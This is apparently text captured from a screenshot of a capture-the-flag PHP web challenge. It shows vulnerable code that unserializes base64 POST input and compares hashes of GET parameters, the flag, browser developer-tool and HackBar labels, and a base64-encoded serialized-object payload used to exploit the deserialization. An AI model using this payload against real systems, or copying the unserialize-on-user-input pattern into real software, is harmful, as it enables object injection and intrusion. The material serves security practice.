 if($_GET['a']!==$_GET['b']&&(md5($_GET['a']) === md5($_GET['b'])) && (sha1($_GET['a'])=== sha1($_GET['b']))){
@unserialize(base64_decode($_POST['unser']));
} flag{this_1s_f11111aggggggg}login success you can to open shell file!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar EditThisCookie
Post data Referer User Agent Cookies Clear All
ADD "/"
unser=Tzo0OiJHYW1lIjo3OntzOjg6InVzZXJuYW1lIjtzOjU6ImFkbWluIjtzOjg6InBhc3N3b3JkIjtzOjU6ImFkbWluIjtzOjY
6ImNob2ljZSI7TjtzOjg6InJlZ2lzdGVyIjtzOjU6ImFkbWluIjtzOjQ6ImZpbGUiO086NDoiT3BlbiI6MDp7fXM6ODoiZmlsZW
5hbWUiO3M6MzoiMTExIjtzOjc6ImNvbnRlbnQiO3M6OToidHlwZSBmbGFnIjt9